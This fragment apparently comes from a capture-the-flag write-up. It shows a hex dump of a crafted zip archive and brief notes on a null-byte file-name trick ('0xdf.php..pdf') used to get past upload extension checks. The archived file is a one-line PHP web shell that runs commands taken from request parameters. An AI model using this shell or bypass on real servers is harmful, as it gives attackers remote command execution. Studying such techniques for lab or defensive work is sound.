 nulls.zip
00000000 50 4B 03 04 14 00 00 00 00 00 40 64 2A 58 2C 9C E6 78 22 00 00 00 PK........@d*X,..x"...
00000016 22 00 00 00 0D 00 00 00 30 78 64 66 2E 70 68 70 2E 2E 70 64 66 3C ".......0xdf.php..pdf<
0000002c 3F 70 68 70 20 73 79 73 74 65 6D 28 24 5F 52 45 51 55 45 53 54 5B ?php system($_REQUEST[
00000042 27 63 6D 64 27 5D 29 3B 20 3F 3E 50 4B 01 02 14 03 14 00 00 00 00 'cmd']); ?>PK.........
00000058 00 40 64 2A 58 2C 9C E6 78 22 00 00 00 22 00 00 00 0D 00 00 00 00 .@d*X,..x"..."........
0000006e 00 00 00 00 00 00 00 80 01 00 00 00 00 30 78 64 66 2E 70 68 70 00 .............0xdf.php.
00000084 2E 70 64 66 50 4B 05 06 00 00 00 00 01 00 01 00 3B 00 00 00 4D 00 .pdfPK..........;...M.
0000009a 00 00 00 00 ....
still two periods
first one now null